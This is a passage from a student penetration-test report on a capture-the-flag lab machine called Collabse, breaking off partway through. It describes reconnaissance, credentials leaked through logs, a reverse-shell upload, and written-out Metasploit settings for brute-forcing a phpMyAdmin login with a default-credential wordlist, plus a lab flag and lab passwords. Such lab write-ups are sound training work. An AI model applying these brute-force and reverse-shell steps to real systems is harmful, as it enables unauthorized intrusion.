

CTF REPORT   
SHADOW HACKERS

*Date: September 13th, 2024*

*Project: Technest Program, Advanced Cyber-Secuirty*

# Table of Contents

**Table of Contents 2**

**Disclaimer 3**

**Assessment Overview 3**

**Finding Severity Ratings 4**

**Penetration Test Findings 5**

Collabse Machine 5

Exploitation Proof of Concept 5

CVSS Impact Breakdown: 20

References from ISO 27001: 21

Possible Ways of Remediation 21

ByteScribe Machine 22

Exploitation Proof of Concept 22

CVSS Impact Breakdown 26

References from ISO 27001: 27

Remediation Recommendations: 28

Blitz Machine 30

Exploitation Proof of concept 30

CVSS Impact Breakdown 34

References from ISO 27001 34

Remediation Recommendations 34

Gitlab Machine 35

Exploitation Proof of concept 35

CVSS Impact Breakdown 40

References from ISO 27001 41

Remediation Recommendations 42

# Disclaimer

A penetration test is considered a snapshot in time. The findings and recommendations reflect the information gathered during the penetration testing and not any changes or modifications made outside of that period to any of the CTF machines.

# Assessment Overview

Assessment consisted of 4 CTF machines, named by Blitz, Bytescribe, Collabs and Gitlab. All machines were presented in the form of ova files, by our instructors without any further information, as so-called blackbox CTF machines. Our group of 4 students, 2 of us are Red Teaming students and 2 of us are Blue Teams. I, Azarin Bayali, leader of the group Shadow Hackers and Nijat Mazanli as the members of Red Team part of the group, we separated work between two of us.

 

# Finding Severity Ratings

The following table defines levels of severity and corresponding CVSS score range that are used throughout the document to assess vulnerability and risk impact.

| **Severity** | **CVSS V3 Score Range** | **Definition** |
| --- | --- | --- |
| **Critical** | 9.0-10.0 | Exploitation is straightforward and usually results in system-level compromise. It is advised to form a plan of action and patch immediately. |
| **High** | 7.0-8.9 | Exploitation is more difficult but could cause elevated privileges and potentially a loss of data or downtime. It is advised to form a plan of action and patch as soon as possible. |
| **Moderate** | 4.0-6.9 | Vulnerabilities exist but are not exploitable or require extra steps such as social engineering. It is advised to form a plan of action and patch after high-priority issues have been resolved. |
| **Low** | 0.1-3.9 | Vulnerabilities are non-exploitable but would reduce an organization’s attack surface. It is advised to form a plan of action and patch during the next maintenance window. |
| **Informational** | N/A | No vulnerability exists. Additional information is provided regarding items noticed during testing, strong controls, and additional documentation. |

# Penetration Test Findings

## Collabse Machine

| **Description:** | The target system was successfully exploited through multiple vulnerabilities, which provided access to sensitive data, allowed privilege escalation, and eventually resulted in full root access. This report outlines the findings, exploited vulnerabilities, and remediation steps for securing the system. |
| --- | --- |
| **System:** | Target IP Address: 192.168.0.105  Operating System: Linux  Services Identified: Apache, SSH, PHPMyAdmin |
| **Found Vulnerabilities** | Outdated PHP version, Weak SSH Credentials, PwnKit Vulnerability |
| **CVEs exploited** | CVE-2020-7071, CVE-2021-4034 |
| **CVSS Score  Impact** | High – Critical |

### Exploitation Proof of Concept

First when we enter the machine Apache service default page meets us.



The initial step in the penetration test involved reconnaissance to gather as much information as possible about the target system. Upon visiting the IP address, we were greeted by the default Apache service page, indicating that the web server was operational. This phase was focused on passive and active information gathering, starting with a directory scan using the following command:



The directory scan revealed several critical paths, including:

/phpinfo.php – This file revealed the server's PHP version (7.1.33-14), the operating system (Linux), and other sensitive data such as configuration settings and environment variables. This information was crucial for identifying vulnerabilities related to outdated PHP versions. The screenshot provided in the document confirmed the disclosure of this sensitive information.

/robots.txt – Upon examining the robots.txt file, we discovered several disallowed directories. Of particular interest was the /admin/logs directory, which contained logs that included critical information such as user credentials.



As it shown in above image, some critical paths are open, like, phpinfo.php:



Take a look at this page. We can see PHP version (7.1.33-14), system version is also Linux and more and more sensitive data are revealed. With this data we can find vulnerabilities of versions.

Another file which is important for us is robots.txt.  

One of them only responds to 200 code. These are shimishao.



Upon exploring the /admin/logs directory, we discovered a file that included sensitive information, such as a password for the user pred8tor. This file allowed us to escalate our attack by gaining SSH access to the system using the following command:



We download the file and look inside of it:



With access to pred8tor's account, we now had more permissions than the default web user (www-data). This was a significant step, as it allowed us to escalate our actions beyond the limited shell access typically achieved with web-based vulnerabilities.

*Username*: pred8tor

*FLag*: ICSD{66d74978b307889bea234a4bc6570a36}



Further File Discovery

While inside the system, we navigated to the /var/www/html/ directory, where several new files were discovered, including:

tmpusrid.php

tmpbqvzx.php

shell.php

We focused on the tmpusrid.php file, as it was related to session management, and it provided a new opportunity for file upload. We uploaded a reverse shell, which allowed us to gain command execution on the server.



In here, we can see some files that we haven't seen before, tmpusrid.php, tmpbqvzx.php and shell.php. In this case we need only tmpusrid.php.



First of all, let’s check file upload. I created a reverse.php file and uploaded it to server and sent a request to it.



And created a listener too.



While we had limited access as the www-data user from the reverse shell, the SSH access with pred8tor allowed us to enumerate the system more effectively. We discovered a folder named shimishao, which contained a file named card.php. This file included hashed credentials and the following binary content:

Before all of them, find out what is “1234” and “bb113886b0513a9d882e3caa5cd73314” in this photo. 

For understanding this, we need to look in to /var/www/html/shimishao folder. In this folder, there is a file named “card.php”. In this file:





Upon decrypting the binary twice, we found that the user credentials for the **shimishao** user were:

* **Username**: 1234
* **Password**: Zxc123!@#

This password hash provided valuable information for accessing more privileged areas of the system.



Let’s check user and password.





And we are admin now.



The next step was to attack the **PHPMyAdmin** interface, which we identified through the directory scan. By using **Metasploit** and its auxiliary brute-force module, we attempted to crack the admin password for PHPMyAdmin. The following command was used in Metasploit:

If we try something as a username and password, we get these errors.





In the Metasploit framework, an auxiliary module exists for performing bruteforce to phpmyadmin login. 

We can find it with the “search” command inside “msfconsole”. After selecting the module, we need to give the target host, path of phpmyadmin and userpass file or username file and  password file separately. To set target host, path and userpass file

set RHOST 192.168.0.105

set PATH /phpmyadmin/index.php

set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt

After setting all of these, we run the options command to see the info.



This module helps us to make a bruteforce attack to target the phpmyadmin system using root_userpass.txt file. This file contains root user default passwords as “**username**:**password**” style. The module takes each line and separates it with “**:**”. Then puts username to username parameter and password to password parameter.

Then we can run the module with the “run” command. THe output will look like this.

